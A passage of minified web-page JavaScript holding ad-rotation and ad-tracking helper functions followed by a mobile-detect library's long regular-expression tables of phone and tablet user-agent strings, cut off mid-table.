b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTabl